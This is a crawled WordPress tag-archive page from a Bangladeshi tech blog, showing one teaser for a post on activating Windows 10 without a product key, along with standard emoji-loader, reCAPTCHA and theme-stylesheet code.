	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-729"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>    <div class="search">
        <i class="lucky-icon-search header-search-icon"></i>
        <div class="search-form">
            <form role="search" method="GET" id="searchform" class="form searchform" action="https://wpfairs.com/">
                <input type="search" name="s" id="s" placeholder="Search here..." value=""/>
                <button type="submit" value="send"><i class="lucky-icon-search"></i></button>
            </form>
        </div>
    </div>
                </div>
            </div>
</header><!--/ End header -->
<div class="urldev-breadcrumbs clearfix"><div class="content-wrap"><div class="col-12"><p id="breadcrumbs"><span><span><a href="https://wpfairs.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">How to activate Windows 8</span></span></p></div></div></div><div class="lucky-banner-ad-box clearfix">
    <div class="content-wrap">
        <div class="col-12 after-header-ad-box">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- After Header Banner Ad for WpFairs -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-5199202327918144"
                 data-ad-slot="1160625230"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
</div>
<main class="lucky-main content-wrap clearfix">
            <div class="lucky-main-content col-sm-12 col-8">
        <article id="post-736" class="lucky-post post-736 post type-post status-publish format-standard has-post-thumbnail hentry tag-8-different-methods-to-activate-windows-10-operating-system-for-free tag-activate-windows-10 tag-activate-windows-10-for-free tag-activate-windows-10-without-product-key tag-crack-version-of-windows-10 tag-download-windows-10-latest-version tag-download-windows-10-product-key tag-how-can-i-activate-windows-10 tag-how-can-i-activate-windows-10-for-free tag-how-to tag-how-to-activate-windows-10 tag-how-to-activate-windows-10-using-activator tag-how-to-activate-windows-10-with-product-key tag-how-to-activate-windows-10-without-product-key tag-how-to-activate-windows-10-without-product-key-for-free tag-how-to-activate-windows-7 tag-how-to-activate-windows-8 tag-microsoft tag-microsoft-windows-10 tag-microsoft-windows-10-operating-system tag-operating-system tag-product-key tag-way-to-activate-windows-10 tag-windows tag-windows-10 tag-windows-10-activation tag-windows-10-crack-download tag-windows-10-free-activation tag-windows-10-latest-version tag-windows-operating-system tag-wpfairs">
	<header class="entry-header">
		<div class="featured-img">
							<a class="featured-link" href="https://wpfairs.com/how-to-activate-windows-10/"><img width="1920" height="1080" src="https://wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to activate Windows 10 without product key - wpFairs" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/How-to-activate-Windows-10-without-product-key-wpFairs.png?resize=1392%2C783&amp;ssl=1 1392w" sizes="(max-width: 1920px) 100vw, 1920px" /> </a>

					</div>
	</header>
	<div class="entry-content">
		<h2 class="entry-title"><a href="https://wpfairs.com/how-to-activate-windows-10/">How to activate Windows 10 without product key</a></h2>		<div class="entry-meta">
			<span class="entry-meta-span"><i class="lucky-icon-calendar" aria-hidden="true"></i> 26 June 2020</span>
			<span class="entry-meta-span"><i class="lucky-icon-bubble" aria-hidden="true"></i> <a href="https://wpfairs.com/how-to-activate-windows-10/#comments">5 Comments</a></span>
			<span> <a href="https://wpfairs.com/author/kawsarahmed/" title="KawsarAhmed"><img alt='' src='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859ff3291dbc5c2c4305a46cac40e92e940a83fed6b4475bca31e6c36793c9d6?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/> KawsarAhmed</a></span>
		</div>
		<div class="entry-excerpt">
			<p>Are&nbsp;you&nbsp;searching for How to activate Windows 10 without product key? How can I activate&nbsp;windows&nbsp;10&nbsp;for free?&nbsp;And How to activate Windows 10 with product key? To activate your Windows 10 Operating System, you have to read this article carefully. In this article, we explain 9 different methods to activate the windows 10 operating system for free. As [&hellip;]</p>
		</div>
	</div>
	<footer class="entry-footer">
		<div class="read-more">
			<a href="https://wpfairs.com/how-to-activate-windows-10/" class="btn">Read More</a>
		</div>
	</footer>
</article><div class="lucky-pagination-box">
 
</div>    </div><!-- .lucky-main-content -->
            <div class="lucky-main-widget col-sm-12 col-4"><section id="custom_html-5" class="widget_text lucky-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wpfairs-right-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199202327918144"
     data-ad-slot="1968130828"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
		<section id="recent-posts-2" class="lucky-widget widget_recent_entries">
		<h5 class="lucky-widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://wpfairs.com/indispensable-wordpress-plugins-for-all-websites/">Indispensable WordPress Plugins for All Websites</a>
									</li>
											<li>
					<a href="https://wpfairs.com/10-essential-wordpress-tips-for-beginners-in-2025/">10 Essential WordPress Tips for Beginners in 2025</a>
									</li>
											<li>
					<a href="https://wpfairs.com/best-wordpress-page-builders-compared-elementor-divi-wpbakery/">Best WordPress Page Builders Compared (Elementor, Divi, WPBakery)</a>
									</li>
											<li>
					<a href="https://wpfairs.com/essential-wordpress-plugins-every-website-needs/">Essential WordPress Plugins Every Website Needs</a>
									</li>
											<li>
					<a href="https://wpfairs.com/must-have-wordpress-plugins-for-every-site/">Must-Have WordPress Plugins for Every Site</a>
									</li>
					</ul>

		</section><section id="recent-comments-5" class="lucky-widget widget_recent_comments"><h5 class="lucky-widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Pharmazee</span> on <a href="https://wpfairs.com/grammarly-review/comment-page-1/#comment-236">Grammarly Review: Write Better Article With Grammarly</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/how-to-activate-windows-10/comment-page-1/#comment-225">How to activate Windows 10 without product key</a></li><li class="recentcomments"><span class="comment-author-link">Thinker Pedia</span> on <a href="https://wpfairs.com/this-page-isnt-eligible-to-have-a-username-on-facebook/comment-page-1/#comment-224">This Page Isn’t Eligible To Have A Username On Facebook | FB Error Fixing</a></li><li class="recentcomments"><span class="comment-author-link">Blue Tech</span> on <a href="https://wpfairs.com/what-is-the-best-online-plagiarism-checker-tools/comment-page-1/#comment-218">What Is The Best Online Plagiarism Checker Tools in 2020?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://bluetechker.com/" class="url" rel="ugc external nofollow">Blue Techker</a></span> on <a href="https://wpfairs.com/google-adsense-eligibility-checker-tool/comment-page-2/#comment-216">Google AdSense Eligibility Checker Tool – Check Your AdSense Status</a></li></ul></section></div>
    </main>
<footer id="footer" class="footer clearfix">
    <div class="content-wrap">
                            <div class="footer-widget clearfix">
                <div class="col-4 col-sm-12"><section id="media_image-2" class="lucky-widget widget_media_image"><figure style="width: 600px" class="wp-caption alignnone"><a href="https://wpfairs.com/"><img width="600" height="508" src="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?fit=600%2C508&amp;ssl=1" class="image wp-image-422  attachment-full size-full" alt="www.WpFairs.com" style="max-width: 100%; height: auto;" title="www.WpFairs.com" decoding="async" loading="lazy" srcset="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?w=600&amp;ssl=1 600w, https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_logo_max.png?resize=300%2C254&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption class="wp-caption-text">www.WpFairs.com</figcaption></figure></section></div><div class="col-4 col-sm-12"><section id="text-2" class="lucky-widget widget_text"><h4 class="lucky-widget-title">ABOUT US</h4>			<div class="textwidget"><p><strong>WpFairs</strong> is a WordPress Themes, Plugins review website. And also we share WordPress Tips &amp; Tricks to maintaining WordPress website more better.</p>
<p><strong>Address:</strong> 20/C/1, Tolarbag Mosque Road, Tolarbag, Mirpur, Dhaka 1216, Bangladesh.<br />
<strong>Phone:</strong> +8801773-458145<br />
<strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="97fef9f1f8d7e0e7f1f6fee5e4b9f4f8fa">[email&#160;protected]</a><br />
<strong>Our Websites:</strong> <a href="https://wpfairs.com/" target="_blank" rel="noopener">wpFairs.com</a>, <a href="https://urldev.com/" target="_blank" rel="noopener">urldev.com</a>, <a href="https://unitedsportsnews.com/" target="_blank" rel="noopener">unitedSportsNews.com</a>, <a href="https://carbikroy.com/" target="_blank" rel="noopener">carBikroy.com</a>, &amp; <a href="https://nfrupdate.com/" target="_blank" rel="noopener">NFRupdate.com</a></p>
</div>
		</section></div><div class="widget_text col-4 col-sm-12"><section id="custom_html-8" class="widget_text lucky-widget widget_custom_html"><h4 class="lucky-widget-title">Follow Us On</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/WpFairs/" target="_blank"><i class="lucky-icon-facebook"></i> Facebook</a>,<br>
<a href="https://twitter.com/wpfairs/" target="_blank"><i class="lucky-icon-twitter"></i> Twitter</a>,<br>
<a href="https://www.instagram.com/wpfairs/" target="_blank"><i class="lucky-icon-instagram"></i> Instagram</a>,<br>
<a href="https://www.linkedin.com/company/38161135/admin/" target="_blank"><i class="lucky-icon-linkedin"></i> Linkedin</a>,<br>
<a href="https://www.youtube.com/channel/UCV8dYa__yyyJjW7W6bMK1Iw?sub_confirmation=1" target="_blank"><i class="lucky-icon-youtube"></i> YouTube</a></div></section></div>            </div>
                <div class="footer-bottom clearfix">
            <div class="footer-bottom-copyright col-6 col-sm-12">
                <span class="copyright-text">© Copyright 2025, All Rights Reserved by <a href="https://wpfairs.com/">WpFairs</a></span>
            </div>
            <div class="footer-bottom-menu col-6 col-sm-12">
                <div class="footer-menu menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://wpfairs.com/about/">About WpFairs</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://wpfairs.com/contact/">Contact</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-437"><a rel="privacy-policy" href="https://wpfairs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://wpfairs.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>            </div>
        </div>
    </div>
    <!-- Go to top Button -->
    <button  id="gototop" title="Go to top"><i class="lucky-icon-arrow-up-bold"></i></button>
</footer><!-- .footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lucky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="lucky-js-extra">
var lucky_script_vars = {"IS_MOBILE":"","SITE_HEADER":"modern"};
//# sourceURL=lucky-js-extra
</script>
<script src="https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0" id="lucky-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158092798","post":"0","tz":"0","srv":"wpfairs.com","arch_tag":"how-to-activate-windows-8","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158092798", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://wpfairs.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://wpfairs.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://wpfairs.com/wp-includes/js/wp-emoji-loader.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97f44f3e1e1340e6bc3b3ba7263acff8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GxcQ8XxEjTciJinbFCMK1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769996930398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0
body_size: -299
content:
.ascodes-shortcode .ascodes-shortcode__content:after{clear:both;content:"";display:block}


--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0
body_size: 5098
content:
/*
Theme Name: Lucky
Text Domain: lucky
Version: 1.0.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: Our WordPress theme (lucky) is designed to take full advantage of the flexibility of the block editor. Bloggers, Publishers, Writers, Marketers, Affiliates, Organizations and Businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags: blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks, accessibility-ready, WpFairs, lucky, lucky.com, blogger, blog, theme, WordPress Theme Development, WordPress Plugin Development, WordPress Website Development, Organization, Business.
Author: Kawsar Ahmed
Author URI: https://urldev.com/kawsar-ahmed/
Theme URI: https://urldev.com/themes/lucky/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*------------------------
>>> TABLE OF CONTENTS:
--------------------------
01. lucky Custom Icons
02. Mmenu Light CSS
03. CSS Reset
04. WordPress Core
05. lucky Grid CSS
06. Global CSS
07. Header CSS
08. Header Logo CSS
09. Header Nav Menu CSS
10. Mobile Menu
11. Header Search Form CSS
12. Blog Posts CSS
13. Share Icons CSS
14. Pagination CSS
15. comments template CSS
16. Widget CSS
17. Footer CSS
18. lucky Extra futures CSS
19. Responsive CSS for lucky theme
-----------------------------------------*/
